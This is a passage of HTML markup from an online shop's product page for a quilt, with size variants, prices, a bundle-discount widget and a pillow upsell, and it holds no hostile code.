70\"x79\""],"price":9995,"weight":0,"compare_at_price":13995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35824679485673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47619715924201,"title":"King - 79\"x90\"","option1":"King - 79\"x90\"","option2":null,"option3":null,"sku":"BL-K","requires_shipping":true,"taxable":true,"featured_image":{"id":43225084494057,"product_id":8721211850985,"position":1,"created_at":"2024-08-02T04:13:53-07:00","updated_at":"2025-04-04T10:36:24-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184","variant_ids":[47619715825897,47619715858665,47619715891433,47619715924201,47619715956969]},"available":true,"name":"Spiky Serenity WN0208017CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","options":["King - 79\"x90\""],"price":10995,"weight":0,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35824679485673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47619715956969,"title":"Super King - 90\"x100\"","option1":"Super King - 90\"x100\"","option2":null,"option3":null,"sku":"BL-SK","requires_shipping":true,"taxable":true,"featured_image":{"id":43225084494057,"product_id":8721211850985,"position":1,"created_at":"2024-08-02T04:13:53-07:00","updated_at":"2025-04-04T10:36:24-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184","variant_ids":[47619715825897,47619715858665,47619715891433,47619715924201,47619715956969]},"available":true,"name":"Spiky Serenity WN0208017CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","options":["Super King - 90\"x100\""],"price":11995,"weight":0,"compare_at_price":18995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35824679485673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20201955229929__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20201955229929__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20201955229929__main"
        class="select__select"
        form="product-form-template--20201955229929__main"
      ><option
            
              selected="selected"
            
            
            value="47619715825897"
          >Throw - 51"x59" - $79.95</option><option
            
            
            value="47619715858665"
          >Twin - 59"x70" - $89.95</option><option
            
            
            value="47619715891433"
          >Queen - 70"x79" - $99.95</option><option
            
            
            value="47619715924201"
          >King - 79"x90" - $109.95</option><option
            
            
            value="47619715956969"
          >Super King - 90"x100" - $119.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge"
  id="quantity-breaks-template--20201955229929__main"
  data-section="template--20201955229929__main"
  data-items="4"
  
  data-update-prices="false"
  data-money-format="${{amount}}"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:4;--image-width:70%;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--20201955229929__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 1

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                


  
  You save <span>$12</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>$79.95</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$91.95</span>

              </span>
            
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--20201955229929__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--badge"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="Most Popular">
            


  Most Popular

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 2

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="🔥Save [amount_saved]🔥">
                  


  
  🔥Save <span>$39.99</span>🔥

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="[price]">
                


  
  <span>$143.91</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                


  
  <span>$71.96</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$183.90</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47619715825897"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47619715825897"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47619715825897"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47619715825897"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--20201955229929__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 3

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="💰Save [amount_saved]💰">
                  


  
  💰Save <span>$71.98</span>💰

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="[price]">
                


  
  <span>$203.87</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                


  
  <span>$67.96</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$275.85</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47619715825897"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47619715825897"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47619715825897"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47619715825897"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="47619715825897"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47619715825897"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--20201955229929__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break quantity-break--badge"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="0.8"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="One-Time Offer Only">
            


  One-Time Offer Only

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 4

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="💥Save [amount_saved]💥">
                  


  
  💥Save <span>$111.96</span>💥

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="[price]">
                


  
  <span>$255.84</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                


  
  <span>$63.96</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$367.80</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47619715825897"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47619715825897"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47619715825897"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47619715825897"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="47619715825897"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47619715825897"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="3"
                  data-selected-id="47619715825897"
                >
                  <span class="quantity-break__selector-item__number">#4</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47619715825897"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":47619715825897,"title":"Throw - 51\"x59\"","option1":"Throw - 51\"x59\"","option2":null,"option3":null,"sku":"BL-T","requires_shipping":true,"taxable":true,"featured_image":{"id":43225084494057,"product_id":8721211850985,"position":1,"created_at":"2024-08-02T04:13:53-07:00","updated_at":"2025-04-04T10:36:24-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184","variant_ids":[47619715825897,47619715858665,47619715891433,47619715924201,47619715956969]},"available":true,"name":"Spiky Serenity WN0208017CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","options":["Throw - 51\"x59\""],"price":7995,"weight":0,"compare_at_price":9195,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35824679485673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47619715858665,"title":"Twin - 59\"x70\"","option1":"Twin - 59\"x70\"","option2":null,"option3":null,"sku":"BL-W","requires_shipping":true,"taxable":true,"featured_image":{"id":43225084494057,"product_id":8721211850985,"position":1,"created_at":"2024-08-02T04:13:53-07:00","updated_at":"2025-04-04T10:36:24-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184","variant_ids":[47619715825897,47619715858665,47619715891433,47619715924201,47619715956969]},"available":true,"name":"Spiky Serenity WN0208017CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","options":["Twin - 59\"x70\""],"price":8995,"weight":0,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35824679485673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47619715891433,"title":"Queen - 70\"x79\"","option1":"Queen - 70\"x79\"","option2":null,"option3":null,"sku":"BL-Q","requires_shipping":true,"taxable":true,"featured_image":{"id":43225084494057,"product_id":8721211850985,"position":1,"created_at":"2024-08-02T04:13:53-07:00","updated_at":"2025-04-04T10:36:24-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184","variant_ids":[47619715825897,47619715858665,47619715891433,47619715924201,47619715956969]},"available":true,"name":"Spiky Serenity WN0208017CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","options":["Queen - 70\"x79\""],"price":9995,"weight":0,"compare_at_price":13995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35824679485673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47619715924201,"title":"King - 79\"x90\"","option1":"King - 79\"x90\"","option2":null,"option3":null,"sku":"BL-K","requires_shipping":true,"taxable":true,"featured_image":{"id":43225084494057,"product_id":8721211850985,"position":1,"created_at":"2024-08-02T04:13:53-07:00","updated_at":"2025-04-04T10:36:24-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184","variant_ids":[47619715825897,47619715858665,47619715891433,47619715924201,47619715956969]},"available":true,"name":"Spiky Serenity WN0208017CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","options":["King - 79\"x90\""],"price":10995,"weight":0,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35824679485673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47619715956969,"title":"Super King - 90\"x100\"","option1":"Super King - 90\"x100\"","option2":null,"option3":null,"sku":"BL-SK","requires_shipping":true,"taxable":true,"featured_image":{"id":43225084494057,"product_id":8721211850985,"position":1,"created_at":"2024-08-02T04:13:53-07:00","updated_at":"2025-04-04T10:36:24-07:00","alt":null,"width":1200,"height":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184","variant_ids":[47619715825897,47619715858665,47619715891433,47619715924201,47619715956969]},"available":true,"name":"Spiky Serenity WN0208017CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","options":["Super King - 90\"x100\""],"price":11995,"weight":0,"compare_at_price":18995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35824679485673,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/cozzyhomes.com\/cdn\/shop\/files\/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


              <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.6rem;">
                <strong>PAIR WITH PILLOW INSERT | LOW STOCK</strong>
              </p>
            
              
<div 
  class='product-info-upsells-container'
  style="
    --item-count: 1;
    --image-size: 6.5rem;
    --image-size-number: 6.5;
    --image-border-radius: 2.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.2rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  "
  data-count="1"
  
>
  
  
  
  
    
    
      
      
      <product-info-upsell
        class='upsell upsell--checkbox_1 product-info-upsell-template--20201955229929__main upsell--btn-left color-background-1 accent-color-accent-1 upsell--box-shadow'
        data-style="checkbox_1" 
        data-selected="false"
        data-handle="luxe-plush-bed-pillow-insert"
        data-toggle="true"
        data-id="48589890322665"
        
          data-update-prices='true'
          data-price="6995.0"
          data-compare-price="6995"
          data-percentage-left="1.0"
          data-fixed-discount="0.0"
          data-money-format="${{amount}}"
        
      >
        
        <div class='upsell__container upsell-toggle-btn'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/2_65438ae2-86fa-4e13-9a7b-d407ad42a5e0.png?v=1752728448&width=500"
                  alt="Luxe Plush Bed Pillow Insert"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                <a href='/products/luxe-plush-bed-pillow-insert'>
                  Luxe Plush Bed Pillow Insert
                </a>
              </h3>
              
            </div>
                <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                      <select class="select__select variant-dropdown" name="options[Size]">
<option value="20&#39;&#39; x 30&#39;&#39; (Set of 2)">
                            20'' x 30'' (Set of 2)
                          </option>
                        
<option value="20&#39;&#39; x 36&#39;&#39;(Set of 2)">
                            20'' x 36''(Set of 2)
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><script type="application/json">
                    [{"id":48589890322665,"title":"20'' x 30'' (Set of 2)","option1":"20'' x 30'' (Set of 2)","option2":null,"option3":null,"sku":"GPR2-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Luxe Plush Bed Pillow Insert - 20'' x 30'' (Set of 2)","public_title":"20'' x 30'' (Set of 2)","options":["20'' x 30'' (Set of 2)"],"price":6995,"weight":0,"compare_at_price":6559,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48589890355433,"title":"20'' x 36''(Set of 2)","option1":"20'' x 36''(Set of 2)","option2":null,"option3":null,"sku":"GPR2-2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Luxe Plush Bed Pillow Insert - 20'' x 36''(Set of 2)","public_title":"20'' x 36''(Set of 2)","options":["20'' x 36''(Set of 2)"],"price":7995,"weight":0,"compare_at_price":7459,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </div>
              
            
            
              <div class='upsell__price upsell__price--separate'>
                <span class='regular-price'>$69.95</span>
                <span class='compare-price hidden'>$69.95</span>
              </div>
            
          </div>
          
            <button class='upsell__checkbox flex-center'>
              <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
